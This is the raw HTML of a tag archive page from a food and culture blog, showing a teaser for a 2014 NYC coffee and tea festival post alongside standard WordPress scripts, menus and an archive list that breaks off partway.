

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hapatite.com/tag/yezi/
body_size: 9984
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<title>Hapa-tite —   yezi</title><meta name="viewport" content="width=device-width, initial-scale=1" />

		<style type="text/css">
			.slide-excerpt { width: 30%; }
			.slide-excerpt { top: 0; }
			.slide-excerpt { left: 0; }
			.flexslider { max-width: 750px; max-height: 500px; }
			.slide-image { max-height: 500px; }
		</style>
		<style type="text/css">
			@media only screen
			and (min-device-width : 320px)
			and (max-device-width : 480px) {
				.slide-excerpt { display: none !important; }
			}
		</style> <link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Hapa-tite &raquo; Feed" href="http://feeds.feedburner.com/Hapatite" />
<link rel="alternate" type="application/rss+xml" title="Hapa-tite &raquo; Comments Feed" href="https://hapatite.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hapa-tite &raquo; yezi Tag Feed" href="https://hapatite.com/tag/yezi/feed/" />
<link rel="canonical" href="https://hapatite.com/tag/yezi/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hapatite.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://hapatite.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-theme-css'  href='https://hapatite.com/wp-content/themes/restored316-divine/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='child-theme-inline-css' type='text/css'>


		a,
		.genesis-nav-menu li:hover,
		.genesis-nav-menu a:hover,
		.site-header .genesis-nav-menu a:hover,
		.entry-title a,
		.sidebar .widget-title a {
			color: #58a82a;
		}
		
		
		}
		
</style>
<link rel='stylesheet' id='recipress_front-css'  href='http://hapatite.com/wp-content/plugins/recipress/css/front.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css'  href='//fonts.googleapis.com/css?family=EB+Garamond%7COpen+Sans%3A400%2C300italic%2C300%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CSource+Serif+Pro&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://hapatite.com/wp-includes/css/dashicons.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://hapatite.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='wpgform-css-css'  href='https://hapatite.com/wp-content/plugins/wpgform/css/wpgform.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://hapatite.com/wp-content/plugins/jetpack/css/jetpack.css?ver=7.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='commentluv_style-css'  href='http://hapatite.com/wp-content/plugins/commentluv/css/commentluv.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='wp-cpl-base-css-css'  href='https://hapatite.com/wp-content/plugins/wp-category-posts-list.OFF/static/css/wp-cat-list-theme.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_cpl_css_0-css'  href='https://hapatite.com/wp-content/plugins/wp-category-posts-list.OFF/static/css/wp-cat-list-light.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_cpl_css_1-css'  href='https://hapatite.com/wp-content/plugins/wp-category-posts-list.OFF/static/css/wp-cat-list-dark.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_cpl_css_2-css'  href='https://hapatite.com/wp-content/plugins/wp-category-posts-list.OFF/static/css/wp-cat-list-giant-gold-fish.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_cpl_css_3-css'  href='https://hapatite.com/wp-content/plugins/wp-category-posts-list.OFF/static/css/wp-cat-list-adrift-in-dreams.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='slider_styles-css'  href='https://hapatite.com/wp-content/plugins/genesis-responsive-slider/style.css?ver=0.9.5' type='text/css' media='all' />
<script type='text/javascript' src='https://hapatite.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://hapatite.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://hapatite.com/wp-content/plugins/flexo-archives-widget/flexo-anim.js?ver=2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cl_settings = {"name":"author","url":"url","comment":"comment","email":"email","infopanel":"on","default_on":"on","default_on_admin":"on","cl_version":"3.0.4","images":"http:\/\/hapatite.com\/wp-content\/plugins\/commentluv\/images\/","api_url":"http:\/\/hapatite.com\/wp-admin\/admin-ajax.php","api_url_alt":"https:\/\/hapatite.com\/wp-admin\/admin-ajax.php","_fetch":"a8150cac79","_info":"0dc00309d4","infoback":"white","infotext":"black","template_insert":"","logged_in":"","refer":"https:\/\/hapatite.com\/nyc-coffee-tea-festival-2014\/","no_url_message":"Please enter a URL and then click the CommentLuv checkbox if you want to add your last blog post","no_http_message":"Please use http:\/\/ in front of your url","no_url_logged_in_message":"You need to visit your profile in the dashboard and update your details with your site URL","no_info_message":"No info was available or an error occured"};
/* ]]> */
</script>
<script type='text/javascript' src='http://hapatite.com/wp-content/plugins/commentluv/js/commentluv.js?ver=3.0.4'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://hapatite.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3'></script>
<![endif]-->
<script type='text/javascript' src='https://hapatite.com/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21'></script>
<link rel='https://api.w.org/' href='https://hapatite.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hapatite.com/xmlrpc.php?rsd" />
<link rel="stylesheet" type="text/css" media="screen" href="http://hapatite.com/wp-content/plugins/mycss/my.css" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://rp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://hapatite.com/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.1';
	window._wp_rp_post_id = '10285';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'NYC+Coffee+%26+Tea+Festival+2014';
	window._wp_rp_post_tags = ['jeni%27s+tea', 'tea', 'taiwan', 'sahpat', 'runa', 'puerh', 'oolong', 'nyc', 'matcha', 'joseph+wesley', 'tea+talk', 'hot+chocolate', 'green', 'festival', 'fashionista', 'damn+fine+tea', 'coffee', 'chai+diaries', 'black', 'yezi', 'zenzeu', 'events', 'reviews', 'style', 'dc', 'nyc', 'york', 'amp', 'crepe', 'pittsburgh', 'book', 'stephani', 'food', 'travel', 'coffe', 'tea', 'festiv', 'stool'];
</script>
<link rel="stylesheet" href="https://hapatite.com/wp-content/plugins/related-posts/static/themes/vertical-m.css?version=3.6.1" />
	<link rel="stylesheet" type="text/css" href="http://hapatite.com/wp-content/plugins/star-rating-for-reviews/star-rating.css" />
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<link rel="pingback" href="https://hapatite.com/xmlrpc.php" />
<style type="text/css">.site-title a { background: url(https://hapatite.com/wp-content/uploads/media/foiled-honu.png) no-repeat !important; }</style>
<!-- All in one Favicon 4.7 --><link rel="shortcut icon" href="http://hapatite.com/wp-content/uploads/media/favicon.ico" />
<link rel="icon" href="http://hapatite.com/wp-content/uploads/media/favicon.png" type="image/png"/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://hapatite.com/wp-content/uploads/media/bg-50.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<link rel="icon" href="https://i1.wp.com/hapatite.com/wp-content/uploads/media/foiled-icon.png?fit=32%2C32&#038;quality=100&#038;strip=all&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i1.wp.com/hapatite.com/wp-content/uploads/media/foiled-icon.png?fit=190%2C192&#038;quality=100&#038;strip=all&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://i1.wp.com/hapatite.com/wp-content/uploads/media/foiled-icon.png?fit=178%2C180&#038;quality=100&#038;strip=all&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i1.wp.com/hapatite.com/wp-content/uploads/media/foiled-icon.png?fit=231%2C233&#038;quality=100&#038;strip=all&#038;ssl=1" />
			<link rel="stylesheet" type="text/css" id="wp-custom-css" href="https://hapatite.com/?custom-css=76ab07eac7" />
		</head>
<body class="archive tag tag-yezi tag-433 custom-background custom-header header-image content-sidebar divine-archive" itemscope itemtype="http://schema.org/WebPage"><div class="widget-above-header widget-area"><div class="wrap"><section id="search-6" class="widget widget_search"><div class="widget-wrap"><form class="search-form" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" method="get" action="https://hapatite.com/" role="search"><meta itemprop="target" content="https://hapatite.com/?s={s}"/><input itemprop="query-input" type="search" name="s" placeholder="Search this website &#x2026;" /><input type="submit" value="Search"  /></form></div></section>
</div></div><nav class="nav-secondary" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-secondary-menu" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-13442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13442"><a href="https://hapatite.com/category/recipes/hit-at-home/" itemprop="url"><span itemprop="name">Hit at Home</span></a></li>
<li id="menu-item-13443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13443"><a href="https://hapatite.com/category/tipsy-honu/" itemprop="url"><span itemprop="name">Tipsy Honu</span></a></li>
<li id="menu-item-13444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13444"><a href="http://hapatite.com/category/reviews/tea-reviews/" itemprop="url"><span itemprop="name">Tea Reviews</span></a></li>
<li id="menu-item-13445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13445"><a href="https://hapatite.com/category/bento/" itemprop="url"><span itemprop="name">Bento</span></a></li>
<aside class="widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="aligncenter"><li class="ssi-bloglovin"><a href="http://www.bloglovin.com/en/blog/8476339" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-bloglovin" aria-labelledby="social-bloglovin-2"><title id="social-bloglovin-2">Bloglovin</title><use xlink:href="https://hapatite.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-bloglovin"></use></svg></a></li><li class="ssi-email"><a href="http://nicole@hapatite.com" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-email" aria-labelledby="social-email-2"><title id="social-email-2">Email</title><use xlink:href="https://hapatite.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-email"></use></svg></a></li><li class="ssi-facebook"><a href="https://facebook.com/hapatite" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://hapatite.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://instagram.com/hapatite" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://hapatite.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-pinterest"><a href="http://pinterest.com/hapatite" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-2"><title id="social-pinterest-2">Pinterest</title><use xlink:href="https://hapatite.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-rss"><a href="http://feeds.feedburner.com/hapatite" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://hapatite.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li><li class="ssi-twitter"><a href="http://twitter.com/hapatite" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://hapatite.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div></section>
</aside></ul></div></nav><div class="site-container"><header class="site-header" itemscope itemtype="http://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://hapatite.com/">Hapa-tite</a></p><p class="site-description" itemprop="description">edible adventures &amp; cultural explorations</p></div><div class="widget-area header-widget-area"><section id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-wrap"><nav class="nav-header" itemscope itemtype="http://schema.org/SiteNavigationElement"><ul id="menu-pages-menu" class="menu genesis-nav-menu"><li id="menu-item-5013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5013"><a href="http://hapatite.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-5014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5014"><a href="https://hapatite.com/about/" itemprop="url"><span itemprop="name">About</span></a>
<ul class="sub-menu">
	<li id="menu-item-6480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6480"><a href="http://hapatite.com/about#hapa" itemprop="url"><span itemprop="name">Hapa?</span></a></li>
	<li id="menu-item-6482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6482"><a href="http://hapatite.com/about#tech" itemprop="url"><span itemprop="name">Tech Specs</span></a></li>
	<li id="menu-item-6481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6481"><a href="http://hapatite.com/about#linkage" itemprop="url"><span itemprop="name">Linkage</span></a></li>
	<li id="menu-item-8437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8437"><a href="https://hapatite.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
</ul>
</li>
<li id="menu-item-5008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5008"><a href="https://hapatite.com/recipes/" itemprop="url"><span itemprop="name">Recipes</span></a>
<ul class="sub-menu">
	<li id="menu-item-10196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10196"><a href="http://hapatite.com/recipes#tabs-5-1" itemprop="url"><span itemprop="name">Hit at Home</span></a></li>
	<li id="menu-item-10195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10195"><a href="http://hapatite.com/recipes#tabs-5-2" itemprop="url"><span itemprop="name">Sweet</span></a></li>
	<li id="menu-item-10197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10197"><a href="http://hapatite.com/recipes#tabs-5-3" itemprop="url"><span itemprop="name">Savory</span></a></li>
	<li id="menu-item-10198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10198"><a href="http://hapatite.com/recipes#tabs-5-4" itemprop="url"><span itemprop="name">Drinks</span></a></li>
	<li id="menu-item-10199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10199"><a href="http://hapatite.com/recipes#tabs-5-5" itemprop="url"><span itemprop="name">Index</span></a></li>
</ul>
</li>
<li id="menu-item-5009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5009"><a href="https://hapatite.com/reviews/" itemprop="url"><span itemprop="name">Reviews</span></a>
<ul class="sub-menu">
	<li id="menu-item-6483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6483"><a href="http://hapatite.com/reviews#restaurants" itemprop="url"><span itemprop="name">Restaurants</span></a></li>
	<li id="menu-item-10830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10830"><a href="http://hapatite.com/reviews#tea" itemprop="url"><span itemprop="name">Tea</span></a></li>
	<li id="menu-item-6486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6486"><a href="http://hapatite.com/reviews#products" itemprop="url"><span itemprop="name">Products</span></a></li>
	<li id="menu-item-8715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8715"><a href="http://hapatite.com/reviews#events" itemprop="url"><span itemprop="name">Events</span></a></li>
</ul>
</li>
<li id="menu-item-10042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10042"><a href="https://hapatite.com/tea-swap/" itemprop="url"><span itemprop="name">Tea Swap</span></a></li>
</ul></nav></div></section>
</div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-10285 post type-post status-publish format-standard has-post-thumbnail category-events category-reviews tag-black tag-chai-diaries tag-coffee tag-damn-fine-tea tag-fashionista tag-festival tag-green tag-hot-chocolate tag-jenis-tea tag-joseph-wesley tag-matcha tag-nyc tag-oolong tag-puerh tag-runa tag-sahpat tag-taiwan tag-tea tag-tea-talk tag-yezi tag-zenzeu entry" itemscope itemtype="http://schema.org/CreativeWork"><header class="entry-header"><p class="entry-meta"><span class="entry-categories"><a href="https://hapatite.com/category/reviews/events/" rel="category tag">Events</a> <a href="https://hapatite.com/category/reviews/" rel="category tag">Reviews</a></span></p><div class="divine-featured-image"><a href="https://hapatite.com/nyc-coffee-tea-festival-2014/" rel="bookmark"><img src="https://i2.wp.com/hapatite.com/wp-content/uploads/media/ct_nyc_web_02.jpg?resize=400%2C319&quality=100&strip=all&ssl=1" alt="NYC Coffee &#038; Tea Festival 2014" /></a></div><h2 class="entry-title" itemprop="headline"><a href="https://hapatite.com/nyc-coffee-tea-festival-2014/" rel="bookmark">NYC Coffee &#038; Tea Festival 2014</a></h2> 
 </header><div class="entry-content" itemprop="text"> </div><footer class="entry-footer"></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="http://schema.org/WPSideBar"><section id="user-profile-2" class="widget user-profile"><div class="widget-wrap"><h4 class="widget-title widgettitle">About Me</h4>
<p><span class="alignright"><img alt='' src='https://secure.gravatar.com/avatar/7085ed9f03cc5d767cf9ffd1198e6d9f?s=125&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7085ed9f03cc5d767cf9ffd1198e6d9f?s=250&#038;d=mm&#038;r=g 2x' class='avatar avatar-125 photo' height='125' width='125' /></span>I am a thirty-year-old living in the DC Metro area. This blog focuses on food and culture as a result of my mixed heritage. <a class="pagelink" href="https://hapatite.com/about/">Read More…</a></p>
</div></section>
<section id="text-15" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Instagram</h4>
			<div class="textwidget">        <div id="sbi_mod_error" >
            <span>This error message is only visible to WordPress admins</span><br />
            <p><b>Error: No connected account.</b>
            <p>Please go to the Instagram Feed settings page to connect an account.</p>
        </div>
		</div>
		</div></section>
<section id="facebook-likebox-2" class="widget widget_facebook_likebox"><div class="widget-wrap"><h4 class="widget-title widgettitle"><a href="https://www.facebook.com/hapatite/">Facebook</a></h4>
		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/hapatite/" data-width="340"  data-height="130" data-hide-cover="false" data-show-facepile="false" data-show-posts="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/hapatite/"><a href="https://www.facebook.com/hapatite/">Facebook</a></blockquote></div>
		</div>
		</div></section>
<section id="flexo-archives-3" class="widget FlexoArchives_widget_archives"><div class="widget-wrap"><h4 class="widget-title widgettitle">Previous Posts</h4>
<ul><li><a href="https://hapatite.com/2018/" class="flexo-link" title="Year 2018 archives" >2018</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2018/10/'>October</a>&nbsp;(1)</li>
</ul></li></ul><ul><li><a href="https://hapatite.com/2017/" class="flexo-link" title="Year 2017 archives" >2017</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2017/01/'>January</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2017/03/'>March</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2017/04/'>April</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2017/06/'>June</a>&nbsp;(1)</li>
</ul></li></ul><ul><li><a href="https://hapatite.com/2016/" class="flexo-link" title="Year 2016 archives" >2016</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2016/01/'>January</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2016/05/'>May</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2016/06/'>June</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2016/09/'>September</a>&nbsp;(1)</li>
</ul></li></ul><ul><li><a href="https://hapatite.com/2015/" class="flexo-link" title="Year 2015 archives" >2015</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2015/01/'>January</a>&nbsp;(10)</li>
	<li><a href='https://hapatite.com/2015/02/'>February</a>&nbsp;(7)</li>
	<li><a href='https://hapatite.com/2015/03/'>March</a>&nbsp;(4)</li>
	<li><a href='https://hapatite.com/2015/04/'>April</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2015/05/'>May</a>&nbsp;(4)</li>
	<li><a href='https://hapatite.com/2015/06/'>June</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2015/07/'>July</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2015/08/'>August</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2015/09/'>September</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2015/10/'>October</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2015/11/'>November</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2015/12/'>December</a>&nbsp;(2)</li>
</ul></li></ul><ul><li><a href="https://hapatite.com/2014/" class="flexo-link" title="Year 2014 archives" >2014</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2014/01/'>January</a>&nbsp;(8)</li>
	<li><a href='https://hapatite.com/2014/02/'>February</a>&nbsp;(5)</li>
	<li><a href='https://hapatite.com/2014/03/'>March</a>&nbsp;(6)</li>
	<li><a href='https://hapatite.com/2014/04/'>April</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2014/05/'>May</a>&nbsp;(5)</li>
	<li><a href='https://hapatite.com/2014/06/'>June</a>&nbsp;(4)</li>
	<li><a href='https://hapatite.com/2014/07/'>July</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2014/08/'>August</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2014/09/'>September</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2014/10/'>October</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2014/11/'>November</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2014/12/'>December</a>&nbsp;(2)</li>
</ul></li></ul><ul><li><a href="https://hapatite.com/2013/" class="flexo-link" title="Year 2013 archives" >2013</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2013/01/'>January</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2013/02/'>February</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2013/03/'>March</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2013/04/'>April</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2013/06/'>June</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2013/07/'>July</a>&nbsp;(4)</li>
	<li><a href='https://hapatite.com/2013/08/'>August</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2013/09/'>September</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2013/10/'>October</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2013/11/'>November</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2013/12/'>December</a>&nbsp;(1)</li>
</ul></li></ul><ul><li><a href="https://hapatite.com/2012/" class="flexo-link" title="Year 2012 archives" >2012</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2012/01/'>January</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2012/02/'>February</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2012/03/'>March</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2012/04/'>April</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2012/05/'>May</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2012/06/'>June</a>&nbsp;(4)</li>
	<li><a href='https://hapatite.com/2012/07/'>July</a>&nbsp;(4)</li>
	<li><a href='https://hapatite.com/2012/08/'>August</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2012/09/'>September</a>&nbsp;(5)</li>
